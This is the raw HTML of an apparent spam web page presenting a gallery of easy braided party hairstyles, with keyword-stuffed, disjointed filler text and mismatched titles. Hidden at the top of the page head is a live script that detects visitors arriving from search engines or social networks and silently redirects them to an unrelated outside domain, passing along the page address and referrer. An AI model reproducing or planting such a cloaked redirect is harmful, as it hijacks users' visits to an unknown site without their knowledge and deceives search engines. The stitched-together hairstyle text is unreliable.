

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://farmmilk12.web.app/easy-braided-hairstyles-for-party.html
body_size: 6326
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>18+ Fantastic Easy Braided Hairstyles For Party </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="18+ Fantastic Easy Braided Hairstyles For Party " />
  <meta name="description" content="18+ Fantastic Hairstyles  Party Easy For Braided From Ponytail Updos To Braided Long Hair Tied Up There Are So Many Beautiful Hairstyle Ideas For Your Bridesmaids That Will Keep Their Hair Up."/>
  <meta name="keyword" content="18+ Fantastic Easy Braided  Hairstyles For Party Gorgeous Party Hairstyles 1."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="18+ Fantastic Easy Braided Hairstyles For Party " />
  <meta name="twitter:description" content="18+ Fantastic Hairstyles  Party Easy For Braided This Braided Headband Add Much Cute Factor And Fun To The Ponytail." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFF5EE}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#191970!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#191970;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "farmmilk12"
  },
  "headline": "Easy Braided Hairstyles For Party",
  "datePublished": "2021-11-27",
  "image": "https://i.pinimg.com/originals/1c/73/49/1c73490792c192d3884d06eb77c91ec7.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Farmmilk12",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=easy+braided+hairstyles+for+party",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Farmmilk12" class="navbar-brand mb-1">Farmmilk12</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>8+ Heartwarming Easy Braided Hairstyles For Party</h1>

	
	<div class="navi text-center">
					<p align="justify">Just make two braids arrange them in a low bun and add small flowers for a stunning look. This chignon style is perfect for a formal Christmas dinner. Crimped Hair for Christmas Party. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-secondary" href="/fall-hairstyles-men.html">fall hairstyles men</a>
											<a class="badge badge-danger" href="/hairstyle-step-by-step-easy-without-braids.html">hairstyle step by step easy without braids</a>
											<a class="badge badge-light" href="/medium-indian-men-hairstyle.html">medium indian men hairstyle</a>
											<a class="badge badge-warning" href="/hairstyles-long-noses.html">hairstyles long noses</a>
											<a class="badge badge-danger" href="/headband-idea-hairstyles-for-curly-hair-over-50.html">headband idea hairstyles for curly hair over 50</a>
											<a class="badge badge-secondary" href="/how-to-cut-short-wavy-hairstyles.html">how to cut short wavy hairstyles</a>
											<a class="badge badge-light" href="/hairstyles-for-big-black-men.html">hairstyles for big black men</a>
											<a class="badge badge-info" href="/funky-bob-hairstyles-for-thick-hair.html">funky bob hairstyles for thick hair</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/89/95/28/899528b44db4be35b7dce92eb0b02ddd.jpg" data-lightbox="roadtrip" data-title="70 Amazing Braid Hairstyles For Party And Holidays Festival Hair Hairstyle Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/89/95/28/899528b44db4be35b7dce92eb0b02ddd.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR8gmKtylbeaYRV8nPZghkomDcyZe-Y2oPjRJ6_RVhFQZ_dSwic_YE1Cv17wLkTeFE3nxE';" alt="70 Amazing Braid Hairstyles For Party And Holidays Festival Hair Hairstyle Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>70 Amazing Braid Hairstyles For Party And Holidays Festival Hair Hairstyle Long Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/1f/1b/3c/1f1b3cbf1159ff13323a873e664847d3.jpg" data-lightbox="roadtrip" data-title="70 Amazing Braid Hairstyles For Party And Holidays Gorgeous Braids Hairstyle Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/1f/1b/3c/1f1b3cbf1159ff13323a873e664847d3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT-tv8cIuR8_f8GcIojVW2vtAubBvw8AYsrxIGDdhmD5EkhmTBsnu75kU1mgys1yrx5y28';" alt="70 Amazing Braid Hairstyles For Party And Holidays Gorgeous Braids Hairstyle Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>70 Amazing Braid Hairstyles For Party And Holidays Gorgeous Braids Hairstyle Hair Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/13/d5/56/13d55636cd53bd05e142cb21a27ba179.jpg" data-lightbox="roadtrip" data-title="70 Amazing Braid Hairstyles For Party And Holidays Braided Hairstyles Easy Hair Styles Short Hair Tutorial">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/13/d5/56/13d55636cd53bd05e142cb21a27ba179.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT-yIXNvscoTw8AGKBym-M_4zW6mi04c5NZtZi773OOuxEyUdkiFOBark6jBxUX9vw0fZ0';" alt="70 Amazing Braid Hairstyles For Party And Holidays Braided Hairstyles Easy Hair Styles Short Hair Tutorial">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>70 Amazing Braid Hairstyles For Party And Holidays Braided Easy Hair Styles Short Tutorial </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/3f/fd/d6/3ffdd6e6f49233f425b6676756e87d58.jpg" data-lightbox="roadtrip" data-title="10 Easy Braided Hairstyles For A Party Braided Hairstyles Easy Hair Styles Party Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/3f/fd/d6/3ffdd6e6f49233f425b6676756e87d58.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTv5ifP8U9OSy8bcxFkiPluynrNUdyRVBUFG0DQ3pQXoz7jr-0XxVIq4J7cNWD7GXLsvLs';" alt="10 Easy Braided Hairstyles For A Party Braided Hairstyles Easy Hair Styles Party Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>10 Easy Braided Hairstyles For A Party Hair Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/04/7b/bb/047bbb2a4a23909b91a87cd7aad83c0e.jpg" data-lightbox="roadtrip" data-title="Latest Party Hairstyles Tutorial Step By Step 2018 2019 Trends Single Braids Hairstyles Medium Hair Styles Cool Braid Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/04/7b/bb/047bbb2a4a23909b91a87cd7aad83c0e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSqy3-vBROpHddW3CUregHEb0vZ4t8B_fqXv5BngVU5yhoiwlyP1PTLC5WsAAuBi8LiIHo';" alt="Latest Party Hairstyles Tutorial Step By Step 2018 2019 Trends Single Braids Hairstyles Medium Hair Styles Cool Braid Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Latest Party Hairstyles Tutorial Step By 2018 2019 Trends Single Braids Medium Hair Styles Cool Braid </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/50/01/d2/5001d28b28bc4c91fd49d21d71ce1e26.jpg" data-lightbox="roadtrip" data-title="14 Easy Braided Hairstyles And Step By Step Tutorials Stylishwomenoutfits Com Braided Hairstyles Easy Down Hairstyles Thick Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/50/01/d2/5001d28b28bc4c91fd49d21d71ce1e26.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTG62ECUGaIRYTRAUAq8UaN3SILhrVVIsSiKv1uJ7kVF6qaLOKA2KASHcl2ENBPrJT2euo';" alt="14 Easy Braided Hairstyles And Step By Step Tutorials Stylishwomenoutfits Com Braided Hairstyles Easy Down Hairstyles Thick Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>14 Easy Braided Hairstyles And Step By Tutorials Stylishwomenoutfits Com Down Thick Hair Styles </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/736x/fe/e4/ee/fee4ee0da3a79446c03c57e22d1c5644.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTG62ECUGaIRYTRAUAq8UaN3SILhrVVIsSiKv1uJ7kVF6qaLOKA2KASHcl2ENBPrJT2euo';" alt="14 Easy Braided Hairstyles And Step By Step Tutorials Stylishwomenoutfits Com Braided Hairstyles Easy Down Hairstyles Thick Hair Styles">
										<div class="card-body">
						<h3 class="h5"><b>Long Hair with Half Bun.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Easy braided hairstyles for party</strong>. 
																									This braided headband add much cute factor and fun to the ponytail.
																	This unicorn braid is edgy and party-ready.
																	This Chunky and Twisted haircut is one easy braided hairstyle.
															</p>
													<p class="p-2" align="justify">
																									Loose and messy braids around your head are an extremely beautiful idea to try for a special occasion and any cocktail party.
																	This will help you to enjoy this classy and feminine hairstyle all night long.
																	Who doesnt love a good crown braid.
															</p>
													<p class="p-2" align="justify">
																									Easy Braided Hairstyles for Partywedding Side braid hairstyles hairstyles 2019 Please Subscribe for more videos.
																	Hey Everyone 3 Quick and Easy Party Hairstyles For Christmas New Years Eve or a Party.
																	16Triangle Parted Box Braids.
															</p>
													<p class="p-2" align="justify">
																									Make the braid as thick as possible so that it will be easier to twist the hair on each side of the head.
																	The stitches of this beautiful Dutch braid look like perfect hearts.
																	Easy braided hairstyles for long hair step by step.
															</p>
													<p class="p-2" align="justify">
																									If youre wearing a strapless or one-shoulder dress this ultra volume mermaid side braid is the ideal complementary party hairstyle.
																	Do try these out for Christmas.
																	Soft curls are perfect for adding a dose of glam to your party hairstyles.
															</p>
													<p class="p-2" align="justify">
																									Soft Curls Soft curls look sleek and glam.
																	First you need to part the girls hair into two portions.
																	Kids love fun hairstyles especially the ones that create recognizable shapes.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/fe/e4/ee/fee4ee0da3a79446c03c57e22d1c5644.jpg" data-lightbox="roadtrip" data-title="70 Amazing Braid Hairstyles For Party And Holidays Braided Updo Long Hair Braided Hairstyles Easy Braids For Long Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/fe/e4/ee/fee4ee0da3a79446c03c57e22d1c5644.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRA_kK2ui88m2Avwd7b23ycnihV_px6ljyjahGUb-2et1YRoCC0eiF2NN07rDRHyaS4bgw';" alt="70 Amazing Braid Hairstyles For Party And Holidays Braided Updo Long Hair Braided Hairstyles Easy Braids For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>70 Amazing Braid Hairstyles For Party And Holidays Braided Updo Long Hair Easy Braids </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/eb/e1/4e/ebe14ea72ff6d0e44d905b22d033bace.jpg" data-lightbox="roadtrip" data-title="67 Amazing Braid Hairstyles For Party And Holidays Cool Braids Braids For Long Hair Cool Braid Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/eb/e1/4e/ebe14ea72ff6d0e44d905b22d033bace.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQH0MYS-MnnBzppDrpHodHvC-84xoBJqSAiZJ3crj6UkaY_LbtSsY3Bf-3blvBSRT7UN6w';" alt="67 Amazing Braid Hairstyles For Party And Holidays Cool Braids Braids For Long Hair Cool Braid Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>67 Amazing Braid Hairstyles For Party And Holidays Cool Braids Long Hair </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/1f/1a/5c/1f1a5c917d6f6ff8394e30c9a715f652.jpg" data-lightbox="roadtrip" data-title="Amazing Hair Braids For A Party Or Holiday Braided Hairstyles Updo Braids For Long Hair Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/1f/1a/5c/1f1a5c917d6f6ff8394e30c9a715f652.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSjyk0HR6IkSCChOcdUl20W9vwhkzCbnkR1x5eUrdQ983yFvYVB8q90Nk6pSqyvo4utyBE';" alt="Amazing Hair Braids For A Party Or Holiday Braided Hairstyles Updo Braids For Long Hair Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Amazing Hair Braids For A Party Or Holiday Braided Hairstyles Updo Long Medium Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ec/ee/12/ecee1282307886f31a381f5a71f10dd1.jpg" data-lightbox="roadtrip" data-title="Easy Party Hairstyles Beautiful Hairstyle With Braid Youtube Haar En Schoonheid Haar Schoonheid">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ec/ee/12/ecee1282307886f31a381f5a71f10dd1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRduB3xEYWT7wor4KZd5TrRCgj8cw44K3hHmNU6qZn_0TeA_cikZAB3DgjlvMsOMm2TQsI';" alt="Easy Party Hairstyles Beautiful Hairstyle With Braid Youtube Haar En Schoonheid Haar Schoonheid">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Easy Party Hairstyles Beautiful Hairstyle With Braid Youtube Haar En Schoonheid </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/73/78/96/737896e3a798f39616152955be406386.jpg" data-lightbox="roadtrip" data-title="70 Amazing Braid Hairstyles For Party And Holidays Braided Hairstyles Valentine S Day Hairstyles Cool Braid Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/73/78/96/737896e3a798f39616152955be406386.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS0PVF5gJGtbniZt2eJVe6VK5Iqq-NkSTTeY984WCMg21Skjavp0KjmhXuY_mnrsO-Q11c';" alt="70 Amazing Braid Hairstyles For Party And Holidays Braided Hairstyles Valentine S Day Hairstyles Cool Braid Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>70 Amazing Braid Hairstyles For Party And Holidays Braided Valentine S Day Cool </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/c7/6a/6b/c76a6b9c45e12f9632ec4896d65cde35.jpg" data-lightbox="roadtrip" data-title="70 Amazing Braid Hairstyles For Party And Holidays Party Hairstyles Diy Hairstyles Braided Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/c7/6a/6b/c76a6b9c45e12f9632ec4896d65cde35.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRyVMT3r4_vCVN-zJEc--VFQyfFp1GEEVFnpzTKgMyn14ND-ZoUv2NsRO-Xzvy6XkjS9mc';" alt="70 Amazing Braid Hairstyles For Party And Holidays Party Hairstyles Diy Hairstyles Braided Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>70 Amazing Braid Hairstyles For Party And Holidays Diy Braided </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/34/d4/b6/34d4b6e3a32838a989c07e2a9b5fc588.jpg" data-lightbox="roadtrip" data-title="70 Amazing Braid Hairstyles For Party And Holidays Braided Hairstyles Easy Braided Hairstyles Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/34/d4/b6/34d4b6e3a32838a989c07e2a9b5fc588.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQog6MdEzUdKKdvtHpHqPXktKLfKr_utw5Jv9EDk3f4HEL0PQmRXwJORU-fYR5XQNqt0kQ';" alt="70 Amazing Braid Hairstyles For Party And Holidays Braided Hairstyles Easy Braided Hairstyles Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>70 Amazing Braid Hairstyles For Party And Holidays Braided Easy Short Hair Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/b5/59/e6/b559e65cb84046523d4bea7e34fb3741.jpg" data-lightbox="roadtrip" data-title="70 Amazing Braid Hairstyles For Party And Holidays Braided Hairstyles Long Hair Styles Easy Braids">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/b5/59/e6/b559e65cb84046523d4bea7e34fb3741.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRHuZMGbU6cwwCNHpKNnztDyn04jUDN72gMjc9IUly3P4pJmaPIzRgCZDqLDT_2MdAgbUU';" alt="70 Amazing Braid Hairstyles For Party And Holidays Braided Hairstyles Long Hair Styles Easy Braids">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>70 Amazing Braid Hairstyles For Party And Holidays Braided Long Hair Styles Easy Braids </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/1c/73/49/1c73490792c192d3884d06eb77c91ec7.jpg" data-lightbox="roadtrip" data-title="Braid Long Hair Styles Hair Beauty Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/1c/73/49/1c73490792c192d3884d06eb77c91ec7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ4kUjWiGaZ_4wMpSQ7qeAtTZyUAIqjSItdpCRx_V3VAfqTqS1RoUckdL8kMKZaBGY-8YA';" alt="Braid Long Hair Styles Hair Beauty Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Braid Long Hair Styles Beauty </h6></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="http://coffeeanswer18.mypressonline.com" title="Coffeeanswer18">
         <img alt="Coffeeanswer18" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://femaleedge1.netlify.app" title="Femaleedge1">
         <img alt="Femaleedge1" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/crochet-braids-tapered-cut-hairstyles.html">Crochet Braids Tapered Cut Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-medium-hairstyles-over-40.html">Cute Medium Hairstyles Over 40</a></li>
													<li class="list-group-item"><a href="/braids-hairstyles-2017-womens.html">Braids Hairstyles 2017 Womens</a></li>
													<li class="list-group-item"><a href="/cute-short-hairstyles-for-girls-braids.html">Cute Short Hairstyles For Girls Braids</a></li>
													<li class="list-group-item"><a href="/curly-hairstyles-for-short-to-medium-length-hair.html">Curly Hairstyles For Short To Medium Length Hair</a></li>
													<li class="list-group-item"><a href="/bun-hairstyles-for-13-year-olds-girls.html">Bun Hairstyles For 13 Year Olds Girls</a></li>
													<li class="list-group-item"><a href="/black-hairstyles-ponytails-2012.html">Black Hairstyles Ponytails 2012</a></li>
													<li class="list-group-item"><a href="/cornrows-hairstyles-men-2018.html">Cornrows Hairstyles Men 2018</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-spring-dances.html">Cute Hairstyles For Spring Dances</a></li>
													<li class="list-group-item"><a href="/easy-cute-homecoming-hairstyles.html">Easy Cute Homecoming Hairstyles</a></li>
